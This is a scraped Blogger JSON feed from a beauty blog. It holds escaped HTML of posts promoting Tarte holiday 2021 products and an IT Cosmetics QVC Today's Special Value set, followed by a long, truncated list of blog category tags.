\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/www.ulta.com\/p\/sweet-tarte-eyeshadow-palette-pimprod2028205?sku=2586535\u0026amp;cmpid=PS_Non!google!Product_Listing_Ads\u0026amp;cagpspn=pla\u0026amp;CATCI=pla-1207144965518\u0026amp;CAAGID=133744637932\u0026amp;CAWELAID=330000200002802349\u0026amp;CATARGETID=330000200002831671\u0026amp;CADevice=c\u0026amp;gclid=Cj0KCQiAzfuNBhCGARIsAD1nu--9VQn1KNEah6x0fvqtIuRchtkK5WweciMLKn60LOkU4cynu2kjj-QaAusbEALw_wcB\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.ulta.com\/p\/sweet-tarte-eyeshadow-palette-pimprod2028205?sku=2586535\u0026amp;cmpid=PS_Non!google!Product_Listing_Ads\u0026amp;cagpspn=pla\u0026amp;CATCI=pla-1207144965518\u0026amp;CAAGID=133744637932\u0026amp;CAWELAID=330000200002802349\u0026amp;CATARGETID=330000200002831671\u0026amp;CADevice=c\u0026amp;gclid=Cj0KCQiAzfuNBhCGARIsAD1nu--9VQn1KNEah6x0fvqtIuRchtkK5WweciMLKn60LOkU4cynu2kjj-QaAusbEALw_wcB\" target=\"_blank\"\u003E\u0026nbsp;Sweet Tarte Eyeshadow Palette \u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaoIfPY4I9w2mcPqvXGtipZWgj4ZFxDGN1ee4Qd9JmdLPRIV0fU0Hg2YyKcFLELIfmZohH8AmzhESpiA2KskcPxSles0Je91ybQdn3LRr8HW-ffkSH1JwzvJc5uuMkPVpXDF6q3K2Dmfq-t-2ywuZOrMpeT--yewI4CLuhStYHHr3RLbOq3K1v2pzhFg=s224\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"224\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaoIfPY4I9w2mcPqvXGtipZWgj4ZFxDGN1ee4Qd9JmdLPRIV0fU0Hg2YyKcFLELIfmZohH8AmzhESpiA2KskcPxSles0Je91ybQdn3LRr8HW-ffkSH1JwzvJc5uuMkPVpXDF6q3K2Dmfq-t-2ywuZOrMpeT--yewI4CLuhStYHHr3RLbOq3K1v2pzhFg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw8Drz_4XQRS5ia9B5QYmj2LJnzP8z1mUlyNtt3UPS-CmVt7_5T772e538h5ZT0qrySjsAcyArZO0kTduNTiN1Fz4uwAdwjBz8yiCVXMv9XDdnq2rM-RKIbvMdIya5FAtu3lOkI0wUM8OTlME-GEIibE1TdYAeygyKoh27dndgMZZkytiCK074ZowGPA=s225\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw8Drz_4XQRS5ia9B5QYmj2LJnzP8z1mUlyNtt3UPS-CmVt7_5T772e538h5ZT0qrySjsAcyArZO0kTduNTiN1Fz4uwAdwjBz8yiCVXMv9XDdnq2rM-RKIbvMdIya5FAtu3lOkI0wUM8OTlME-GEIibE1TdYAeygyKoh27dndgMZZkytiCK074ZowGPA\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003ESo with this being the last week to shop, there is plenty of time to find the perfect gifts for all the beauty lovers on your list. For more information or to purchase, check out you local \u003Ca href=\"http:\/\/www.ulta.com\" target=\"_blank\"\u003EUlta\u003C\/a\u003E or \u003Ca href=\"http:\/\/www.sephora.com\" target=\"_blank\"\u003ESephora \u003C\/a\u003Estores \u0026amp; sites, as well as \u003Ca href=\"http:\/\/www.tartecosmetics.com\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E! Happy Holidays Tartelettes!\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4246752367032666148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2021\/12\/tarte-holiday-2021.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4246752367032666148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4246752367032666148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2021\/12\/tarte-holiday-2021.html","title":"Tarte Holiday 2021! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjnTUtdGL3iGzMxSD5_VcSrNsKRDuP2P0AbuExBfLItMqnyDW-nXFwbAyScElkJVugtskCgXgkt6ciTLNeqedfjt-N0G8vHT9Z32jnAmmrZw-AsGv4HDKVAzYTx9ZO0iNrAd_IfDFLq_rILF52Sr30PfPNhattYx8Db6wE9v1qxxPAzzuchKtl23ttbgQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-7625026274789435746"},"published":{"$t":"2019-07-25T23:10:00.000-07:00"},"updated":{"$t":"2019-07-25T23:10:28.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ItsyourTSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"atxbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles."},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Today's Special Value"}],"title":{"type":"text","$t":"It's The IT Cosmetics July TSV on QVC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s1600\/ITQVCTSVjuly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"448\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s200\/ITQVCTSVjuly.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello to all my beauties!! I am so excited to come to you tonight with a fabulous and new Today's Special Value on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E from \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E! As you all might know, QVC hosts different items in their Today's Special Value and it usually includes something new being sold on their site or a brand that already works with them and puts together a set with a great price point. This one is no different from what IT is offering. Check out all the deets below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003EIT Cosmetics’ IT’s Your Skin But Better! Game-Changing Complexion Duo + Brush Collection gives you complexion perfection while protecting your skin with SPF 50+ broad-spectrum physical sunscreen! This Today’s Special Value will be offered for one day only! As a reminder, each day, QVC picks one special item they believe shoppers will love, and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT)\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003Ethat day.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/i\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Ci\u003EInside the Collection:\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis exclusive collection features a duo of your #1 best-selling,* award-winning beauty miracle—and a perfectly paired brush! CC+ Cream with SPF 50+ is your one step for color-correcting full coverage and anti-aging SPF 50+ UVA\/UVB physical sunscreen, plus it applies effortlessly with your included Heavenly Luxe Bye Bye Foundation Brush No. 22. Clinically tested to increase skin hydration and improve the appearance of skin texture, your breakthrough color-correcting cream instantly camouflages imperfections and won’t crease or crack!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ci\u003EAbout Each Product:\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003EYour Skin But Better CC+ Cream with SPF 50+\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis multitasking beauty miracle is your one step for color-correcting full coverage, skincare and anti-aging SPF 50+ broad-spectrum sunscreen. It’s formulated with hydrolyzed collagen, peptides and hyaluronic acid, plus it’s suitable for all skin types—and helps give you better-looking skin!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EFeaturing a unique triangle-shaped brush head with Heavenly Luxe hairs, this innovative brush reaches every corner of your face—and is so easy to use, it does the work for you to help deliver an even application! Pairs perfectly with your included CC+ Cream with SPF 50+ and all your favorite color-infused skincare products.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo there you GO!\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith 11 different shades, you are able to find the perfect match for yourself or someone who deserves something special. For more information or to purchase, check your cable\/satellite provider for the QVC channel or on their site: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E. Enjoy the rest of your summer beauties! Xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/7625026274789435746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html","title":"It's The IT Cosmetics July TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s72-c\/ITQVCTSVjuly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/emerald%20green?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10975
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC 